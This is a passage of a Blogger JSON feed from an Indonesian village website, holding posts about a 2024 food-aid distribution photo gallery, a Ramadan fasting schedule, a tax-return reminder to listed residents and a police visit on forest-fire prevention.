href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC0rIxB-swbczF3h6HoKxBVOEHv7yGDBWVaKl5yX2lhDhpXoR6ULPJmvJiwWKmNhCTnvNP_hCGgV_QKC9ZIgbOX3Y13f7d08IOLvu5dLurEiXzwxH4-1MQCBriSi-k8pIw5tAZEMHq6nu1aHMTBq5LVtf3Na_CR8fmgx18dT_2zrfl3TSyGRW29C8scP7Y\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.34_99e4e40a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC0rIxB-swbczF3h6HoKxBVOEHv7yGDBWVaKl5yX2lhDhpXoR6ULPJmvJiwWKmNhCTnvNP_hCGgV_QKC9ZIgbOX3Y13f7d08IOLvu5dLurEiXzwxH4-1MQCBriSi-k8pIw5tAZEMHq6nu1aHMTBq5LVtf3Na_CR8fmgx18dT_2zrfl3TSyGRW29C8scP7Y\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.34_99e4e40a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0iMjpuph2fF1fK4716zvKQSdnKCQ8iyvnTdNtQvtKLwN0-rRtWemKnhrQjyra_gQ4Ruffd8q3np34Q4tJFNngi8GTm1DYs-EhK6EZW3Txey08kKqKcAV3B8B85WZVsH6QWGepbUkR_wx3Hfw1f-jOzV9lL7sUUXrqAbeIt1p-CMNcW80oCs8-B1vE4t4E\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.35_32ed5299.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0iMjpuph2fF1fK4716zvKQSdnKCQ8iyvnTdNtQvtKLwN0-rRtWemKnhrQjyra_gQ4Ruffd8q3np34Q4tJFNngi8GTm1DYs-EhK6EZW3Txey08kKqKcAV3B8B85WZVsH6QWGepbUkR_wx3Hfw1f-jOzV9lL7sUUXrqAbeIt1p-CMNcW80oCs8-B1vE4t4E\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.35_32ed5299.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBN5mrZYwM5dDlcBiQjes-5tytDzYXg-ken4ofu1QJrXMJWY7gb267-wnwszM77_5YxORp_vUC-RY6v3xwbIAi4ELtgM0X0WZuNssEiBDQuCMGkBitFn-coTsftGNwkiH6Odfm6Q0Kv4QSLbbAATZedXUD0-vxge4xmr9UXd8eE5VwxnjHNVmsGpRAKQJ\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.38_8ed189aa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBN5mrZYwM5dDlcBiQjes-5tytDzYXg-ken4ofu1QJrXMJWY7gb267-wnwszM77_5YxORp_vUC-RY6v3xwbIAi4ELtgM0X0WZuNssEiBDQuCMGkBitFn-coTsftGNwkiH6Odfm6Q0Kv4QSLbbAATZedXUD0-vxge4xmr9UXd8eE5VwxnjHNVmsGpRAKQJ\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.38_8ed189aa.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6DAdvtwNYFtho9HJkqB30thHQRZgDs2_yMsDTJTucngm6F-L2S8xJuyDhnJ_mtGmn6wK5IQ_QMXGe7DXyxgd9InUuV5Lea58EN_pX7xzgzRJ0x7xLWnhOCZ1DJF9DeNqtUAZgNyVWrOoZlJdETLsi1e06kQ4LgIt92UtX1f4mxg4TJdbe_b_3xjRgu5Y\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.42_afe62a44.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr6DAdvtwNYFtho9HJkqB30thHQRZgDs2_yMsDTJTucngm6F-L2S8xJuyDhnJ_mtGmn6wK5IQ_QMXGe7DXyxgd9InUuV5Lea58EN_pX7xzgzRJ0x7xLWnhOCZ1DJF9DeNqtUAZgNyVWrOoZlJdETLsi1e06kQ4LgIt92UtX1f4mxg4TJdbe_b_3xjRgu5Y\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.42_afe62a44.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4mJIPy2tV2AjezXWAWEe2zluVyymWsNRC3TQBisc2c0nBO3CxoYThafFm9dAwyw3wzK-vfnRhltfPALgcTbQL8r_0dSQ0tUn5Zo7DqofGH26dkMfROlTpfbF1ZwHSh0YDCLXSde6LC1aUcLcqbm-KcDv8i2dT25jRkbVL-q9eTsTAGV_Cohr8frNK7Cy\/s1040\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.42_bf5298d5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi4mJIPy2tV2AjezXWAWEe2zluVyymWsNRC3TQBisc2c0nBO3CxoYThafFm9dAwyw3wzK-vfnRhltfPALgcTbQL8r_0dSQ0tUn5Zo7DqofGH26dkMfROlTpfbF1ZwHSh0YDCLXSde6LC1aUcLcqbm-KcDv8i2dT25jRkbVL-q9eTsTAGV_Cohr8frNK7Cy\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.04.42_bf5298d5.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ87ybluT4gJReFujGscG1Ghd392iZ7dZ7tGgFXNl-hnCKe9Ig2uzLrea2vuX15-W9iZyq3jlpOyufvv2rUx5rEFUcwgvI9Uomn0xkf01lBS351FjRNPl2FHUC5wHpe8IRRzRUs4n6ij9rQiA-2sxXxZ5vapKrzE7usqa2Z2blv6w9WMPyq0RO9-d5_jL9\/s1600\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.47.25_8427c8c6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ87ybluT4gJReFujGscG1Ghd392iZ7dZ7tGgFXNl-hnCKe9Ig2uzLrea2vuX15-W9iZyq3jlpOyufvv2rUx5rEFUcwgvI9Uomn0xkf01lBS351FjRNPl2FHUC5wHpe8IRRzRUs4n6ij9rQiA-2sxXxZ5vapKrzE7usqa2Z2blv6w9WMPyq0RO9-d5_jL9\/s320\/Gambar%20WhatsApp%202024-10-16%20pukul%2009.47.25_8427c8c6.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQyQIJvunAFN_V2PVusfOphbrXfPSY4HzqUazX0L5kXhTx1XgZDAJd0gjwu6KPsoF9vCbg6e7eqkDLh8fWVhX5QsXaPD8L_t4kRMxO1oK8e70e6bkht0cUT6UWZQJIs85pu2MIKXp27gN36ygRXX-W_uQkKKQENKeBiR-T27CH5nAjVg0ven3BhCMRO8Qb\/s1600\/Gambar%20WhatsApp%202024-10-19%20pukul%2009.48.33_46a2af40.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQyQIJvunAFN_V2PVusfOphbrXfPSY4HzqUazX0L5kXhTx1XgZDAJd0gjwu6KPsoF9vCbg6e7eqkDLh8fWVhX5QsXaPD8L_t4kRMxO1oK8e70e6bkht0cUT6UWZQJIs85pu2MIKXp27gN36ygRXX-W_uQkKKQENKeBiR-T27CH5nAjVg0ven3BhCMRO8Qb\/s320\/Gambar%20WhatsApp%202024-10-19%20pukul%2009.48.33_46a2af40.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_bgZeS8NMqUc3K1Md0cxOcGjU_E4Mpd913sXGb8VJ6SKznIW7WuJyQaKj_c73EugbzYM9sQrMDhwC3PfvbCl_yEDciBAQODj4Pgb1YyxZd5_jRjmpqtVZJiWGm6AIenm1T7aDvoAUD-4y7ANa3kr7-6PgI7Xo5JWhqNBYeC6Efe3m6LgXow9xlAm4d9tb\/s1600\/Gambar%20WhatsApp%202024-10-19%20pukul%2009.48.36_6a001f2a.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_bgZeS8NMqUc3K1Md0cxOcGjU_E4Mpd913sXGb8VJ6SKznIW7WuJyQaKj_c73EugbzYM9sQrMDhwC3PfvbCl_yEDciBAQODj4Pgb1YyxZd5_jRjmpqtVZJiWGm6AIenm1T7aDvoAUD-4y7ANa3kr7-6PgI7Xo5JWhqNBYeC6Efe3m6LgXow9xlAm4d9tb\/s320\/Gambar%20WhatsApp%202024-10-19%20pukul%2009.48.36_6a001f2a.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPGW02CqQLajo_e9pwnsxx5cRXeFLU6x6xKFbX_T9hnuNAfBuo50jNI7CfKY7Q00e_jk6YBfdqyqMC-G4XeFIEcrM8SYeYg8uTcXf8N0m1J3F_RFm8zNEiEN3J0AhquVGh6OO4MVWXYQfU3mlgo3N4vdCWP_X1XoMtjTXHL1qF1Pp5Px9a8plXaDbYTyh\/s1600\/Gambar%20WhatsApp%202024-10-19%20pukul%2009.48.37_d50de237.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrPGW02CqQLajo_e9pwnsxx5cRXeFLU6x6xKFbX_T9hnuNAfBuo50jNI7CfKY7Q00e_jk6YBfdqyqMC-G4XeFIEcrM8SYeYg8uTcXf8N0m1J3F_RFm8zNEiEN3J0AhquVGh6OO4MVWXYQfU3mlgo3N4vdCWP_X1XoMtjTXHL1qF1Pp5Px9a8plXaDbYTyh\/s320\/Gambar%20WhatsApp%202024-10-19%20pukul%2009.48.37_d50de237.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEpJ3Yz4pY3o31BKYs3nml7Q-e17P5Cq895GBZ1-c5nXyC3qRujThKrCemcjwaC5nQgjpU42MJbw7N_cNWsef1pRKE3wpnddT8GwTD6YX8qlRtV_NSKjBsOxc_Gc00IcW5fi4dYfsnxnaUuAPtlbIpJhxl6PsBLcumCq4uNs8clGKUj6W7Hw-XXHZ_mbp\/s1040\/ganti.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkEpJ3Yz4pY3o31BKYs3nml7Q-e17P5Cq895GBZ1-c5nXyC3qRujThKrCemcjwaC5nQgjpU42MJbw7N_cNWsef1pRKE3wpnddT8GwTD6YX8qlRtV_NSKjBsOxc_Gc00IcW5fi4dYfsnxnaUuAPtlbIpJhxl6PsBLcumCq4uNs8clGKUj6W7Hw-XXHZ_mbp\/s320\/ganti.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvroywTmfpIGFbBjQIh5fokxetfflukqQHYR01i4LITfmqwkNtnKtefN8RyuDcn4L-eWze9ir9hVo9LhMDh3pZk31llfYZd5YdWONn0jAKo8xXS22MZt92xxVelPolUSgwiC4cW953PJMn45snMgUi3CGCl32dKbbRO6oVgI7mE5XJC2bievJgwnXUeFMt\/s1040\/gilang.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvroywTmfpIGFbBjQIh5fokxetfflukqQHYR01i4LITfmqwkNtnKtefN8RyuDcn4L-eWze9ir9hVo9LhMDh3pZk31llfYZd5YdWONn0jAKo8xXS22MZt92xxVelPolUSgwiC4cW953PJMn45snMgUi3CGCl32dKbbRO6oVgI7mE5XJC2bievJgwnXUeFMt\/s320\/gilang.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO8RlHRcUipnPrzL7eQTlHiC4sVp_i_h9IMHy4LDfkau3mQmELNP5Q-A0vqi0fcRib4J3sBvTErhZO8wzwFsm-zYkc3JvNoHJt8W6esW6e20JECDdvZDsR3O8riP0FIYrKWxzZ2h1BV1rqODvcvv_oMQToYXM0RQOGzVW_xRxu2zqi_Xw3CAgsxEUMOOGb\/s1040\/hermanto.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1040\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO8RlHRcUipnPrzL7eQTlHiC4sVp_i_h9IMHy4LDfkau3mQmELNP5Q-A0vqi0fcRib4J3sBvTErhZO8wzwFsm-zYkc3JvNoHJt8W6esW6e20JECDdvZDsR3O8riP0FIYrKWxzZ2h1BV1rqODvcvv_oMQToYXM0RQOGzVW_xRxu2zqi_Xw3CAgsxEUMOOGb\/s320\/hermanto.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/4254113946488717949\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/10\/penyaluran-bantuan-ketahanan-pangan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/4254113946488717949"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/4254113946488717949"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/10\/penyaluran-bantuan-ketahanan-pangan.html","title":"PENYALURAN BANTUAN KETAHANAN PANGAN NASIONAL 2024"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzA2_XVW94w7jiVQSm1TuA0yM9N98HHLLmz7i7bl8Vlo5PGyJ1no3-vtXH4HHUc_utI3qkWaKlNHzMkfvXPy9GrACJyWQVkJlMnQ1vNWtuBpUQXC3dX0JSDdE4NONxI1A1o22PpDi90TMNmMKgyh8_1L8c2bapr-r5R14TxurCDZCkEr0FQfEWEh00468\/s72-c\/Frame.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-3348830717546416648"},"published":{"$t":"2024-03-10T17:31:00.001+07:00"},"updated":{"$t":"2024-03-10T17:33:05.070+07:00"},"title":{"type":"text","$t":" JADWAL IMSYAKIYAH RAMADHAN 1445 HIJRIYAH TAHUN 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;JADWAL IMSYAKIYAH RAMADHAN 1445 HIJRIYAH TAHUN 2024\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh92QieqyCtA37xbnV4bS688bHjuNKjTiyESJLoMD_metNsICR5G5wdovU4ZLBNgc8mY9BGaAKQt89HC8ep9wZzljyACMPG2FmmCGngVd7bA2TFgJ80fykuGR_JZIqguISB5dh7Yojj6x-CzYvxZs88UZupBEgejxuag_7C-1o_iW9fAHQK_qm3jknSqnp7\/s4286\/JADWAL%20IMSAKIYAH%20RAMADHAN%201445H-2024%20OK.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4286\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh92QieqyCtA37xbnV4bS688bHjuNKjTiyESJLoMD_metNsICR5G5wdovU4ZLBNgc8mY9BGaAKQt89HC8ep9wZzljyACMPG2FmmCGngVd7bA2TFgJ80fykuGR_JZIqguISB5dh7Yojj6x-CzYvxZs88UZupBEgejxuag_7C-1o_iW9fAHQK_qm3jknSqnp7\/w280-h400\/JADWAL%20IMSAKIYAH%20RAMADHAN%201445H-2024%20OK.png\" width=\"280\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EBERIKUT FORMAT PDF JADWAL IMSYAKIYAH RAMADHAN 1445 H\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe height=\"830\" src=\"https:\/\/drive.google.com\/file\/d\/1zUwBWtChBW_dpbdaVMbubpNsgC9G5q28\/preview\" width=\"600\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/3348830717546416648\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/03\/jadwal-imsyakiyah-ramadhan-1445.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3348830717546416648"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/3348830717546416648"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2024\/03\/jadwal-imsyakiyah-ramadhan-1445.html","title":" JADWAL IMSYAKIYAH RAMADHAN 1445 HIJRIYAH TAHUN 2024"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh92QieqyCtA37xbnV4bS688bHjuNKjTiyESJLoMD_metNsICR5G5wdovU4ZLBNgc8mY9BGaAKQt89HC8ep9wZzljyACMPG2FmmCGngVd7bA2TFgJ80fykuGR_JZIqguISB5dh7Yojj6x-CzYvxZs88UZupBEgejxuag_7C-1o_iW9fAHQK_qm3jknSqnp7\/s72-w280-h400-c\/JADWAL%20IMSAKIYAH%20RAMADHAN%201445H-2024%20OK.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-8438292712326504057"},"published":{"$t":"2023-08-19T17:13:00.004+07:00"},"updated":{"$t":"2023-08-19T20:04:16.637+07:00"},"title":{"type":"text","$t":"INFORMASI DAFTAR WAJIB PAJAK DI DESA RANTAU PANJANG UNTUK PELAPORAN SPT TAHUNAN 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKHm3srGQ1jsag6b05tOz3fxPkmyRC2UU4KloDJBo-jIbtHSdiIyiW1YvwoHa0p7eKffwv7pfnP0ska1RXRrxDZMbaFQCpBHk5ftUAVBfpeefS4iwfJ9U1j_mmNywtgQAaTfff9jDA2zmb4NgYY2IBWB3D1e1skz8OnTtfIQunp1jxX76AHbVQVHBAAx2\/s700\/Hari-Ini-Batas-Akhir--Simak-Yuk-Cara-Lapor-SPT-Tahunan-Wajib-Pajak-Pribadi--master-1751784222.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"700\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKHm3srGQ1jsag6b05tOz3fxPkmyRC2UU4KloDJBo-jIbtHSdiIyiW1YvwoHa0p7eKffwv7pfnP0ska1RXRrxDZMbaFQCpBHk5ftUAVBfpeefS4iwfJ9U1j_mmNywtgQAaTfff9jDA2zmb4NgYY2IBWB3D1e1skz8OnTtfIQunp1jxX76AHbVQVHBAAx2\/s320\/Hari-Ini-Batas-Akhir--Simak-Yuk-Cara-Lapor-SPT-Tahunan-Wajib-Pajak-Pribadi--master-1751784222.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EDalam Rangka meningkatkan kepatuhan dan kesadaran pemenuhan kewajiban perpajakan khususnya penyampaian SPT Tahunan PPh dan akselerasi implemntasi Nomor Induk Kependudukan (NIK) sebagai NPWP bagi wajib pajak diwilayah Kabupaten Kayong Utara, dimohon bagi saudara saudari yang tersebut namanya didalam daftar dibawah ini untuk melaksanakan kewajibannya menyampaikan SPT Tahunan PPh tahun 2022 dan melakukan pemadanan NIK sebagai NPWP secara mandiri melalui laman https:\/\/djponline.pajak.go.id\/ atau untuk informasi lebih lanjut silahkan menghubungi nomor WhatsApp Kantor Pelayanan Pajak Pratama Ketapang 0853-5012-9494\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EBerikut kami Informasikan Daftar Nama Wajib Pajak untuk Pelaporan SPT Tahunan dan Pemuktahiran Data Wajib Pajak :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\n  \u003Ciframe height=\"550\" src=\"https:\/\/drive.google.com\/file\/d\/1deJ-qBXhPou3AiPxNPgI_CsUUZ7wZnhh\/preview\" width=\"400\"\u003E\u003C\/iframe\u003E\n  \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EDemikian informasi yang dapat kami sampaikan, mohon kerjasamanya untuk meneruskan informasi ini kepada nama-nama yang bersangkutan dan terima kasih atas perhatiannya. (\u003Ci\u003E\u003Ca href=\"https:\/\/www.facebook.com\/pemdes.rantaupanjang.3\/\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.desarapa.com\/feeds\/8438292712326504057\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2023\/08\/informasi-daftar-wajib-pajak-di-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/8438292712326504057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/8438292712326504057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2023\/08\/informasi-daftar-wajib-pajak-di-desa.html","title":"INFORMASI DAFTAR WAJIB PAJAK DI DESA RANTAU PANJANG UNTUK PELAPORAN SPT TAHUNAN 2022"}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqKHm3srGQ1jsag6b05tOz3fxPkmyRC2UU4KloDJBo-jIbtHSdiIyiW1YvwoHa0p7eKffwv7pfnP0ska1RXRrxDZMbaFQCpBHk5ftUAVBfpeefS4iwfJ9U1j_mmNywtgQAaTfff9jDA2zmb4NgYY2IBWB3D1e1skz8OnTtfIQunp1jxX76AHbVQVHBAAx2\/s72-c\/Hari-Ini-Batas-Akhir--Simak-Yuk-Cara-Lapor-SPT-Tahunan-Wajib-Pajak-Pribadi--master-1751784222.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-6814235841305421630"},"published":{"$t":"2023-08-18T13:39:00.004+07:00"},"updated":{"$t":"2023-08-18T16:42:13.597+07:00"},"title":{"type":"text","$t":"KUNJUNGAN KAPOLRES KKU CEGAH KARHUTLA RANTAU PANJANG"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3M_VR0urPqiRTltIZrNCPRodnyr3nDjbQgDe4BNPfxnEiOVgBMazDEwyQZu92Q2Wxc7UYrFVuCGKatJLGMPXFKhLMknOqCrILnIeOr1K5a29TGyofzjXFSOLaJ4AZVEOzvwjr_YNNWbkVEk0rwd6Kk6ab4VjOwDQEB4db0BLNbqc52W3pBaRqy-MwGr_9\/s1284\/Foto%20Bersama.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1284\" height=\"180\" 